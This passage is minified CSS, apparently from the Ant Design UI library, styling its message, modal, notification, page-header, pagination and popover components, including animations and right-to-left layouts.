.ant-menu-item-group-title{padding-right:32px;padding-left:0}.ant-message{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:fixed;top:8px;left:0;z-index:1010;width:100%;pointer-events:none}.ant-message-notice{padding:8px;text-align:center}.ant-message-notice-content{display:inline-block;padding:10px 16px;background:#fff;border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05);pointer-events:all}.ant-message-success .anticon{color:#52c41a}.ant-message-error .anticon{color:#ff4d4f}.ant-message-warning .anticon{color:#faad14}.ant-message-info .anticon,.ant-message-loading .anticon{color:#1890ff}.ant-message .anticon{position:relative;top:1px;margin-right:8px;font-size:16px}.ant-message-notice.ant-move-up-leave.ant-move-up-leave-active{animation-name:MessageMoveOut;animation-duration:.3s}@keyframes MessageMoveOut{0%{max-height:150px;padding:8px;opacity:1}to{max-height:0;padding:0;opacity:0}}.ant-message-rtl,.ant-message-rtl span{direction:rtl}.ant-message-rtl .anticon{margin-right:0;margin-left:8px}.ant-modal{box-sizing:border-box;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";pointer-events:none;position:relative;top:100px;width:auto;max-width:calc(100vw - 32px);margin:0 auto;padding:0 0 24px}.ant-modal.ant-zoom-appear,.ant-modal.ant-zoom-enter{transform:none;opacity:0;animation-duration:.3s;-webkit-user-select:none;user-select:none}.ant-modal-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;height:100%;background-color:rgba(0,0,0,.45)}.ant-modal-mask-hidden{display:none}.ant-modal-wrap{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;outline:0;z-index:1000}.ant-modal-title{margin:0;color:rgba(0,0,0,.85);font-weight:500;font-size:16px;line-height:22px;word-wrap:break-word}.ant-modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:0;border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05);pointer-events:auto}.ant-modal-close{position:absolute;top:0;right:0;z-index:10;padding:0;color:rgba(0,0,0,.45);font-weight:700;line-height:1;text-decoration:none;background:transparent;border:0;outline:0;cursor:pointer;transition:color .3s}.ant-modal-close-x{display:block;width:54px;height:54px;font-size:16px;font-style:normal;line-height:54px;text-align:center;text-transform:none;text-rendering:auto}.ant-modal-close:focus,.ant-modal-close:hover{color:rgba(0,0,0,.75);text-decoration:none}.ant-modal-header{padding:16px 24px;color:rgba(0,0,0,.85);background:#fff;border-bottom:1px solid #f0f0f0;border-radius:2px 2px 0 0}.ant-modal-body{padding:24px;font-size:14px;line-height:1.5715;word-wrap:break-word}.ant-modal-footer{padding:10px 16px;text-align:right;background:transparent;border-top:1px solid #f0f0f0;border-radius:0 0 2px 2px}.ant-modal-footer .ant-btn+.ant-btn:not(.ant-dropdown-trigger){margin-bottom:0;margin-left:8px}.ant-modal-open{overflow:hidden}.ant-modal-centered{text-align:center}.ant-modal-centered:before{display:inline-block;width:0;height:100%;vertical-align:middle;content:""}.ant-modal-centered .ant-modal{top:0;display:inline-block;padding-bottom:0;text-align:left;vertical-align:middle}@media (max-width:767px){.ant-modal{max-width:calc(100vw - 16px);margin:8px auto}.ant-modal-centered .ant-modal{flex:1}}.ant-modal-confirm .ant-modal-header{display:none}.ant-modal-confirm .ant-modal-body{padding:32px 32px 24px}.ant-modal-confirm-body-wrapper:before{display:table;content:""}.ant-modal-confirm-body-wrapper:after{display:table;clear:both;content:""}.ant-modal-confirm-body .ant-modal-confirm-title{display:block;overflow:hidden;color:rgba(0,0,0,.85);font-weight:500;font-size:16px;line-height:1.4}.ant-modal-confirm-body .ant-modal-confirm-content{margin-top:8px;color:rgba(0,0,0,.85);font-size:14px}.ant-modal-confirm-body>.anticon{float:left;margin-right:16px;font-size:22px}.ant-modal-confirm-body>.anticon+.ant-modal-confirm-title+.ant-modal-confirm-content{margin-left:38px}.ant-modal-confirm .ant-modal-confirm-btns{margin-top:24px;text-align:right}.ant-modal-confirm .ant-modal-confirm-btns .ant-btn+.ant-btn{margin-bottom:0;margin-left:8px}.ant-modal-confirm-error .ant-modal-confirm-body>.anticon{color:#ff4d4f}.ant-modal-confirm-confirm .ant-modal-confirm-body>.anticon,.ant-modal-confirm-warning .ant-modal-confirm-body>.anticon{color:#faad14}.ant-modal-confirm-info .ant-modal-confirm-body>.anticon{color:#1890ff}.ant-modal-confirm-success .ant-modal-confirm-body>.anticon{color:#52c41a}.ant-modal-confirm .ant-zoom-leave .ant-modal-confirm-btns{pointer-events:none}.ant-modal-wrap-rtl{direction:rtl}.ant-modal-wrap-rtl .ant-modal-close{right:auto;left:0}.ant-modal-wrap-rtl .ant-modal-footer{text-align:left}.ant-modal-wrap-rtl .ant-modal-footer .ant-btn+.ant-btn{margin-right:8px;margin-left:0}.ant-modal-wrap-rtl .ant-modal-confirm-body{direction:rtl}.ant-modal-wrap-rtl .ant-modal-confirm-body>.anticon{float:right;margin-right:0;margin-left:16px}.ant-modal-wrap-rtl .ant-modal-confirm-body>.anticon+.ant-modal-confirm-title+.ant-modal-confirm-content{margin-right:38px;margin-left:0}.ant-modal-wrap-rtl .ant-modal-confirm-btns{text-align:left}.ant-modal-wrap-rtl .ant-modal-confirm-btns .ant-btn+.ant-btn{margin-right:8px;margin-left:0}.ant-modal-wrap-rtl.ant-modal-centered .ant-modal{text-align:right}.ant-notification{box-sizing:border-box;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:fixed;z-index:1010;margin:0 24px 0 0}.ant-notification-close-icon{font-size:14px;cursor:pointer}.ant-notification-hook-holder{position:relative}.ant-notification-notice{position:relative;width:384px;max-width:calc(100vw - 24px * 2);margin-bottom:16px;margin-left:auto;padding:16px 24px;overflow:hidden;line-height:1.5715;word-wrap:break-word;background:#fff;border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-notification-bottom .ant-notification-notice,.ant-notification-top .ant-notification-notice{margin-right:auto;margin-left:auto}.ant-notification-bottomLeft .ant-notification-notice,.ant-notification-topLeft .ant-notification-notice{margin-right:auto;margin-left:0}.ant-notification-notice-message{margin-bottom:8px;color:rgba(0,0,0,.85);font-size:16px;line-height:24px}.ant-notification-notice-message-single-line-auto-margin{display:block;width:calc(384px - 24px * 2 - 24px - 48px - 100%);max-width:4px;background-color:transparent;pointer-events:none}.ant-notification-notice-message-single-line-auto-margin:before{display:block;content:""}.ant-notification-notice-description{font-size:14px}.ant-notification-notice-closable .ant-notification-notice-message{padding-right:24px}.ant-notification-notice-with-icon .ant-notification-notice-message{margin-bottom:4px;margin-left:48px;font-size:16px}.ant-notification-notice-with-icon .ant-notification-notice-description{margin-left:48px;font-size:14px}.ant-notification-notice-icon{position:absolute;margin-left:4px;font-size:24px;line-height:24px}.anticon.ant-notification-notice-icon-success{color:#52c41a}.anticon.ant-notification-notice-icon-info{color:#1890ff}.anticon.ant-notification-notice-icon-warning{color:#faad14}.anticon.ant-notification-notice-icon-error{color:#ff4d4f}.ant-notification-notice-close{position:absolute;top:16px;right:22px;color:rgba(0,0,0,.45);outline:none}.ant-notification-notice-close:hover{color:rgba(0,0,0,.67)}.ant-notification-notice-btn{float:right;margin-top:16px}.ant-notification .notification-fade-effect,.ant-notification-fade-appear,.ant-notification-fade-enter{animation-duration:.24s;animation-timing-function:cubic-bezier(.645,.045,.355,1);animation-fill-mode:both}.ant-notification-fade-appear,.ant-notification-fade-enter{opacity:0;animation-play-state:paused}.ant-notification-fade-leave{animation-timing-function:cubic-bezier(.645,.045,.355,1);animation-fill-mode:both;animation-duration:.2s;animation-play-state:paused}.ant-notification-fade-appear.ant-notification-fade-appear-active,.ant-notification-fade-enter.ant-notification-fade-enter-active{animation-name:NotificationFadeIn;animation-play-state:running}.ant-notification-fade-leave.ant-notification-fade-leave-active{animation-name:NotificationFadeOut;animation-play-state:running}@keyframes NotificationFadeIn{0%{left:384px;opacity:0}to{left:0;opacity:1}}@keyframes NotificationFadeOut{0%{max-height:150px;margin-bottom:16px;opacity:1}to{max-height:0;margin-bottom:0;padding-top:0;padding-bottom:0;opacity:0}}.ant-notification-rtl{direction:rtl}.ant-notification-rtl .ant-notification-notice-closable .ant-notification-notice-message{padding-right:0;padding-left:24px}.ant-notification-rtl .ant-notification-notice-with-icon .ant-notification-notice-description,.ant-notification-rtl .ant-notification-notice-with-icon .ant-notification-notice-message{margin-right:48px;margin-left:0}.ant-notification-rtl .ant-notification-notice-icon{margin-right:4px;margin-left:0}.ant-notification-rtl .ant-notification-notice-close{right:auto;left:22px}.ant-notification-rtl .ant-notification-notice-btn{float:left}.ant-notification-bottom,.ant-notification-top{margin-right:0;margin-left:0}.ant-notification-top .ant-notification-fade-appear.ant-notification-fade-appear-active,.ant-notification-top .ant-notification-fade-enter.ant-notification-fade-enter-active{animation-name:NotificationTopFadeIn}.ant-notification-bottom .ant-notification-fade-appear.ant-notification-fade-appear-active,.ant-notification-bottom .ant-notification-fade-enter.ant-notification-fade-enter-active{animation-name:NotificationBottomFadeIn}.ant-notification-bottomLeft,.ant-notification-topLeft{margin-right:0;margin-left:24px}.ant-notification-bottomLeft .ant-notification-fade-appear.ant-notification-fade-appear-active,.ant-notification-bottomLeft .ant-notification-fade-enter.ant-notification-fade-enter-active,.ant-notification-topLeft .ant-notification-fade-appear.ant-notification-fade-appear-active,.ant-notification-topLeft .ant-notification-fade-enter.ant-notification-fade-enter-active{animation-name:NotificationLeftFadeIn}@keyframes NotificationTopFadeIn{0%{margin-top:-100%;opacity:0}to{margin-top:0;opacity:1}}@keyframes NotificationBottomFadeIn{0%{margin-bottom:-100%;opacity:0}to{margin-bottom:0;opacity:1}}@keyframes NotificationLeftFadeIn{0%{right:384px;opacity:0}to{right:0;opacity:1}}.ant-page-header{box-sizing:border-box;margin:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;padding:16px 24px;background-color:#fff}.ant-page-header-ghost{background-color:inherit}.ant-page-header.has-breadcrumb{padding-top:12px}.ant-page-header.has-footer{padding-bottom:0}.ant-page-header-back{margin-right:16px;font-size:16px;line-height:1}.ant-page-header-back-button{color:#1890ff;outline:none;cursor:pointer;transition:color .3s;color:#000}.ant-page-header-back-button:focus-visible,.ant-page-header-back-button:hover{color:#40a9ff}.ant-page-header-back-button:active{color:#096dd9}.ant-page-header .ant-divider-vertical{height:14px;margin:0 12px;vertical-align:middle}.ant-breadcrumb+.ant-page-header-heading{margin-top:8px}.ant-page-header-heading{display:flex;justify-content:space-between}.ant-page-header-heading-left{display:flex;align-items:center;margin:4px 0;overflow:hidden}.ant-page-header-heading-title{margin-right:12px;margin-bottom:0;color:rgba(0,0,0,.85);font-weight:600;font-size:20px;line-height:32px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-page-header-heading .ant-avatar{margin-right:12px}.ant-page-header-heading-sub-title{margin-right:12px;color:rgba(0,0,0,.45);font-size:14px;line-height:1.5715;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-page-header-heading-extra{margin:4px 0;white-space:nowrap}.ant-page-header-heading-extra>*{white-space:unset}.ant-page-header-content{padding-top:12px}.ant-page-header-footer{margin-top:16px}.ant-page-header-footer .ant-tabs>.ant-tabs-nav{margin:0}.ant-page-header-footer .ant-tabs>.ant-tabs-nav:before{border:none}.ant-page-header-footer .ant-tabs .ant-tabs-tab{padding-top:8px;padding-bottom:8px;font-size:16px}.ant-page-header-compact .ant-page-header-heading{flex-wrap:wrap}.ant-page-header-rtl{direction:rtl}.ant-page-header-rtl .ant-page-header-back{float:right;margin-right:0;margin-left:16px}.ant-page-header-rtl .ant-page-header-heading .ant-avatar,.ant-page-header-rtl .ant-page-header-heading-title{margin-right:0;margin-left:12px}.ant-page-header-rtl .ant-page-header-heading-sub-title{float:right;margin-right:0;margin-left:12px}.ant-page-header-rtl .ant-page-header-heading-tags{float:right}.ant-page-header-rtl .ant-page-header-heading-extra{float:left}.ant-page-header-rtl .ant-page-header-heading-extra>*{margin-right:12px;margin-left:0}.ant-page-header-rtl .ant-page-header-heading-extra>:first-child{margin-right:0}.ant-page-header-rtl .ant-page-header-footer .ant-tabs-bar .ant-tabs-nav{float:right}.ant-pagination{box-sizing:border-box;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;font-feature-settings:"tnum"}.ant-pagination,.ant-pagination ol,.ant-pagination ul{margin:0;padding:0;list-style:none}.ant-pagination:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:" "}.ant-pagination-item,.ant-pagination-total-text{display:inline-block;height:32px;margin-right:8px;line-height:30px;vertical-align:middle}.ant-pagination-item{min-width:32px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;text-align:center;list-style:none;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;outline:0;cursor:pointer;-webkit-user-select:none;user-select:none}.ant-pagination-item a{display:block;padding:0 6px;color:rgba(0,0,0,.85);transition:none}.ant-pagination-item a:hover{text-decoration:none}.ant-pagination-item:hover{border-color:#1890ff;transition:all .3s}.ant-pagination-item:hover a{color:#1890ff}.ant-pagination-item:focus-visible{border-color:#1890ff;transition:all .3s}.ant-pagination-item:focus-visible a{color:#1890ff}.ant-pagination-item-active{font-weight:500;background:#fff;border-color:#1890ff}.ant-pagination-item-active a{color:#1890ff}.ant-pagination-item-active:hover{border-color:#40a9ff}.ant-pagination-item-active:focus-visible{border-color:#40a9ff}.ant-pagination-item-active:hover a{color:#40a9ff}.ant-pagination-item-active:focus-visible a{color:#40a9ff}.ant-pagination-jump-next,.ant-pagination-jump-prev{outline:0}.ant-pagination-jump-next .ant-pagination-item-container,.ant-pagination-jump-prev .ant-pagination-item-container{position:relative}.ant-pagination-jump-next .ant-pagination-item-container .ant-pagination-item-link-icon,.ant-pagination-jump-prev .ant-pagination-item-container .ant-pagination-item-link-icon{color:#1890ff;font-size:12px;letter-spacing:-1px;opacity:0;transition:all .2s}.ant-pagination-jump-next .ant-pagination-item-container .ant-pagination-item-link-icon-svg,.ant-pagination-jump-prev .ant-pagination-item-container .ant-pagination-item-link-icon-svg{top:0;right:0;bottom:0;left:0;margin:auto}.ant-pagination-jump-next .ant-pagination-item-container .ant-pagination-item-ellipsis,.ant-pagination-jump-prev .ant-pagination-item-container .ant-pagination-item-ellipsis{position:absolute;top:0;right:0;bottom:0;left:0;display:block;margin:auto;color:rgba(0,0,0,.25);font-family:Arial,Helvetica,sans-serif;letter-spacing:2px;text-align:center;text-indent:.13em;opacity:1;transition:all .2s}.ant-pagination-jump-next:hover .ant-pagination-item-link-icon,.ant-pagination-jump-prev:hover .ant-pagination-item-link-icon{opacity:1}.ant-pagination-jump-next:hover .ant-pagination-item-ellipsis,.ant-pagination-jump-prev:hover .ant-pagination-item-ellipsis{opacity:0}.ant-pagination-jump-next:focus-visible .ant-pagination-item-link-icon,.ant-pagination-jump-prev:focus-visible .ant-pagination-item-link-icon{opacity:1}.ant-pagination-jump-next:focus-visible .ant-pagination-item-ellipsis,.ant-pagination-jump-prev:focus-visible .ant-pagination-item-ellipsis{opacity:0}.ant-pagination-jump-next,.ant-pagination-jump-prev,.ant-pagination-prev{margin-right:8px}.ant-pagination-jump-next,.ant-pagination-jump-prev,.ant-pagination-next,.ant-pagination-prev{display:inline-block;min-width:32px;height:32px;color:rgba(0,0,0,.85);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:32px;text-align:center;vertical-align:middle;list-style:none;border-radius:2px;cursor:pointer;transition:all .3s}.ant-pagination-next,.ant-pagination-prev{font-family:Arial,Helvetica,sans-serif;outline:0}.ant-pagination-next button,.ant-pagination-prev button{color:rgba(0,0,0,.85);cursor:pointer;-webkit-user-select:none;user-select:none}.ant-pagination-next:hover button,.ant-pagination-prev:hover button{border-color:#40a9ff}.ant-pagination-next .ant-pagination-item-link,.ant-pagination-prev .ant-pagination-item-link{display:block;width:100%;height:100%;padding:0;font-size:12px;text-align:center;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;outline:none;transition:all .3s}.ant-pagination-next:focus-visible .ant-pagination-item-link,.ant-pagination-prev:focus-visible .ant-pagination-item-link{color:#1890ff;border-color:#1890ff}.ant-pagination-next:hover .ant-pagination-item-link,.ant-pagination-prev:hover .ant-pagination-item-link{color:#1890ff;border-color:#1890ff}.ant-pagination-disabled,.ant-pagination-disabled:hover{cursor:not-allowed}.ant-pagination-disabled .ant-pagination-item-link,.ant-pagination-disabled:hover .ant-pagination-item-link{color:rgba(0,0,0,.25);border-color:#d9d9d9;cursor:not-allowed}.ant-pagination-disabled:focus-visible{cursor:not-allowed}.ant-pagination-disabled:focus-visible .ant-pagination-item-link{color:rgba(0,0,0,.25);border-color:#d9d9d9;cursor:not-allowed}.ant-pagination-slash{margin:0 10px 0 5px}.ant-pagination-options{display:inline-block;margin-left:16px;vertical-align:middle}@media (-ms-high-contrast:none){.ant-pagination-options,.ant-pagination-options ::-ms-backdrop{vertical-align:top}}.ant-pagination-options-size-changer.ant-select{display:inline-block;width:auto}.ant-pagination-options-quick-jumper{display:inline-block;height:32px;margin-left:8px;line-height:32px;vertical-align:top}.ant-pagination-options-quick-jumper input{position:relative;display:inline-block;width:100%;min-width:0;padding:4px 11px;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;background-color:#fff;background-image:none;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s;width:50px;height:32px;margin:0 8px}.ant-pagination-options-quick-jumper input::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-pagination-options-quick-jumper input:placeholder-shown{text-overflow:ellipsis}.ant-pagination-options-quick-jumper input:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-pagination-options-quick-jumper input:hover{border-right-width:0;border-left-width:1px!important}.ant-pagination-options-quick-jumper input-focused,.ant-pagination-options-quick-jumper input:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-pagination-options-quick-jumper input-focused,.ant-input-rtl .ant-pagination-options-quick-jumper input:focus{border-right-width:0;border-left-width:1px!important}.ant-pagination-options-quick-jumper input-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-pagination-options-quick-jumper input-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-pagination-options-quick-jumper input[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-pagination-options-quick-jumper input[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-pagination-options-quick-jumper input-borderless,.ant-pagination-options-quick-jumper input-borderless-disabled,.ant-pagination-options-quick-jumper input-borderless-focused,.ant-pagination-options-quick-jumper input-borderless:focus,.ant-pagination-options-quick-jumper input-borderless:hover,.ant-pagination-options-quick-jumper input-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-pagination-options-quick-jumper input{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-pagination-options-quick-jumper input-lg{padding:6.5px 11px;font-size:16px}.ant-pagination-options-quick-jumper input-sm{padding:0 7px}.ant-pagination-options-quick-jumper input-rtl{direction:rtl}.ant-pagination-simple .ant-pagination-next,.ant-pagination-simple .ant-pagination-prev{height:24px;line-height:24px;vertical-align:top}.ant-pagination-simple .ant-pagination-next .ant-pagination-item-link,.ant-pagination-simple .ant-pagination-prev .ant-pagination-item-link{height:24px;background-color:transparent;border:0}.ant-pagination-simple .ant-pagination-next .ant-pagination-item-link:after,.ant-pagination-simple .ant-pagination-prev .ant-pagination-item-link:after{height:24px;line-height:24px}.ant-pagination-simple .ant-pagination-simple-pager{display:inline-block;height:24px;margin-right:8px}.ant-pagination-simple .ant-pagination-simple-pager input{box-sizing:border-box;height:100%;margin-right:8px;padding:0 6px;text-align:center;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;outline:none;transition:border-color .3s}.ant-pagination-simple .ant-pagination-simple-pager input:hover{border-color:#1890ff}.ant-pagination-simple .ant-pagination-simple-pager input:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2)}.ant-pagination-simple .ant-pagination-simple-pager input[disabled]{color:rgba(0,0,0,.25);background:#f5f5f5;border-color:#d9d9d9;cursor:not-allowed}.ant-pagination.ant-pagination-mini .ant-pagination-simple-pager,.ant-pagination.ant-pagination-mini .ant-pagination-total-text{height:24px;line-height:24px}.ant-pagination.ant-pagination-mini .ant-pagination-item{min-width:24px;height:24px;margin:0;line-height:22px}.ant-pagination.ant-pagination-mini .ant-pagination-item:not(.ant-pagination-item-active){background:transparent;border-color:transparent}.ant-pagination.ant-pagination-mini .ant-pagination-next,.ant-pagination.ant-pagination-mini .ant-pagination-prev{min-width:24px;height:24px;margin:0;line-height:24px}.ant-pagination.ant-pagination-mini .ant-pagination-next .ant-pagination-item-link,.ant-pagination.ant-pagination-mini .ant-pagination-prev .ant-pagination-item-link{background:transparent;border-color:transparent}.ant-pagination.ant-pagination-mini .ant-pagination-next .ant-pagination-item-link:after,.ant-pagination.ant-pagination-mini .ant-pagination-prev .ant-pagination-item-link:after{height:24px;line-height:24px}.ant-pagination.ant-pagination-mini .ant-pagination-jump-next,.ant-pagination.ant-pagination-mini .ant-pagination-jump-prev{height:24px;margin-right:0;line-height:24px}.ant-pagination.ant-pagination-mini .ant-pagination-options{margin-left:2px}.ant-pagination.ant-pagination-mini .ant-pagination-options-size-changer{top:0}.ant-pagination.ant-pagination-mini .ant-pagination-options-quick-jumper{height:24px;line-height:24px}.ant-pagination.ant-pagination-mini .ant-pagination-options-quick-jumper input{padding:0 7px;width:44px;height:24px}.ant-pagination.ant-pagination-disabled{cursor:not-allowed}.ant-pagination.ant-pagination-disabled .ant-pagination-item{background:#f5f5f5;border-color:#d9d9d9;cursor:not-allowed}.ant-pagination.ant-pagination-disabled .ant-pagination-item a{color:rgba(0,0,0,.25);background:transparent;border:none;cursor:not-allowed}.ant-pagination.ant-pagination-disabled .ant-pagination-item-active{background:#e6e6e6}.ant-pagination.ant-pagination-disabled .ant-pagination-item-active a{color:rgba(0,0,0,.25)}.ant-pagination.ant-pagination-disabled .ant-pagination-item-link{color:rgba(0,0,0,.25);background:#f5f5f5;border-color:#d9d9d9;cursor:not-allowed}.ant-pagination-simple.ant-pagination.ant-pagination-disabled .ant-pagination-item-link{background:transparent}.ant-pagination.ant-pagination-disabled .ant-pagination-item-link-icon{opacity:0}.ant-pagination.ant-pagination-disabled .ant-pagination-item-ellipsis{opacity:1}.ant-pagination.ant-pagination-disabled .ant-pagination-simple-pager{color:rgba(0,0,0,.25)}@media only screen and (max-width:992px){.ant-pagination-item-after-jump-prev,.ant-pagination-item-before-jump-next{display:none}}@media only screen and (max-width:576px){.ant-pagination-options{display:none}}.ant-pagination-rtl .ant-pagination-item,.ant-pagination-rtl .ant-pagination-jump-next,.ant-pagination-rtl .ant-pagination-jump-prev,.ant-pagination-rtl .ant-pagination-prev,.ant-pagination-rtl .ant-pagination-total-text{margin-right:0;margin-left:8px}.ant-pagination-rtl .ant-pagination-slash{margin:0 5px 0 10px}.ant-pagination-rtl .ant-pagination-options{margin-right:16px;margin-left:0}.ant-pagination-rtl .ant-pagination-options .ant-pagination-options-size-changer.ant-select{margin-right:0;margin-left:8px}.ant-pagination-rtl .ant-pagination-options .ant-pagination-options-quick-jumper{margin-left:0}.ant-pagination-rtl.ant-pagination-simple .ant-pagination-simple-pager,.ant-pagination-rtl.ant-pagination-simple .ant-pagination-simple-pager input{margin-right:0;margin-left:8px}.ant-pagination-rtl.ant-pagination.mini .ant-pagination-options{margin-right:2px;margin-left:0}.ant-popconfirm{z-index:1060}.ant-popover{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:0;left:0;z-index:1030;max-width:100vw;font-weight:400;white-space:normal;text-align:left;cursor:auto;-webkit-user-select:text;user-select:text}.ant-popover-content{position:relative}.ant-popover:after{position:absolute;background:hsla(0,0%,100%,.01);content:""}.ant-popover-hidden{display:none}.ant-popover-placement-top,.ant-popover-placement-topLeft,.ant-popover-placement-topRight{padding-bottom:15.3137085px}.ant-popover-placement-right,.ant-popover-placement-rightBottom,.ant-popover-placement-rightTop{padding-left:15.3137085px}.ant-popover-placement-bottom,.ant-popover-placement-bottomLeft,.ant-popover-placement-bottomRight{padding-top:15.3137085px}.ant-popover-placement-left,.ant-popover-placement-leftBottom,.ant-popover-placement-leftTop{padding-right:15.3137085px}.ant-popover-inner{background-color:#fff;background-clip:padding-box;border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.ant-popover-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}}.ant-popover-title{min-width:177px;min-height:32px;margin:0;padding:5px 16px 4px;color:rgba(0,0,0,.85);font-weight:500;border-bottom:1px solid #f0f0f0}.ant-popover-inner-content{width:-webkit-max-content;width:max-content;max-width:100%;padding:12px 16px;color:rgba(0,0,0,.85)}.ant-popover-message{display:flex;padding:4px 0 12px;color:rgba(0,0,0,.85);font-size:14px}.ant-popover-message-icon{display:inline-block;margin-right:8px;color:#faad14;font-size:14px}.ant-popover-buttons{margin-bottom:4px;text-align:right}.ant-popover-buttons button:not(:first-child){margin-left:8px}.ant-popover-arrow{position:absolute;display:block;width:22px;height:22px;overflow:hidden;background:transparent;pointer-events:none}.ant-popover-arrow-content{--antd-arrow-background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:11.3137085px;height:11.3137085px;margin:auto;content:"";pointer-events:auto;border-radius:0 0 2px;pointer-events:none}.ant-popover-arrow-content:before{position:absolute;top:-11.3137085px;left:-11.3137085px;width:33.9411255px;height:33.9411255px;background:var(--antd-arrow-background-color);background-repeat:no-repeat;background-position:-10px -10px;content:"";-webkit-clip-path:inset(33% 33%);clip-path:inset(33% 33%);-webkit-clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z")}.ant-popover-placement-top .ant-popover-arrow,.ant-popover-placement-topLeft .ant-popover-arrow,.ant-popover-placement-topRight .ant-popover-arrow{bottom:0;transform:translateY(100%)}.ant-popover-placement-top .ant-popover-arrow-content,.ant-popover-placement-topLeft .ant-popover-arrow-content,.ant-popover-placement-topRight .ant-popover-arrow-content{box-shadow:3px 3px 7px rgba(0,0,0,.07);transform:translateY(-11px) rotate(45deg)}.ant-popover-placement-top .ant-popover-arrow{left:50%;transform:translateY(100%) translateX(-50%)}.ant-popover-placement-topLeft .ant-popover-arrow{left:16px}.ant-popover-placement-topRight .ant-popover-arrow{right:16px}.ant-popover-placement-right .ant-popover-arrow,.ant-popover-placement-rightBottom .ant-popover-arrow,.ant-popover-placement-rightTop .ant-popover-arrow{left:0;transform:translateX(-100%)}.ant-popover-placement-right .ant-popover-arrow-content,.ant-popover-placement-rightBottom .ant-popover-arrow-content,.ant-popover-placement-rightTop .ant-popover-arrow-content{box-shadow:3px 3px 7px rgba(0,0,0,.07);transform:translateX(11px) rotate(135deg)}.ant-popover-placement-right .ant-popover-arrow{top:50%;transform:translateX(-100%) translateY(-50%)}.ant-popover-placement-rightTop .ant-popover-arrow{top:12px}.ant-popover-placement-rightBottom .ant-popover-arrow{bottom:12px}.ant-popover-placement-bottom .ant-popover-arrow,.ant-popover-placement-bottomLeft .ant-popover-arrow,.ant-popover-placement-bottomRight .ant-popover-arrow{top:0;transform:translateY(-100%)}.ant-popover-placement-bottom .ant-popover-arrow-content,.ant-popover-placement-bottomLeft .ant-popover-arrow-content,.ant-popover-placement-bottomRight .ant-popover-arrow-content{box-shadow:2px 2px 5px rgba(0,0,0,.06);transform:translateY(11px) rotate(-135deg)}.ant-popover-placement-bottom .ant-popover-arrow{left:50%;transform:translateY(-100%) translateX(-50%)}.ant-popover-placement-bottomLeft .ant-popover-arrow{left:16px}.ant-popover-placement-bottomRight 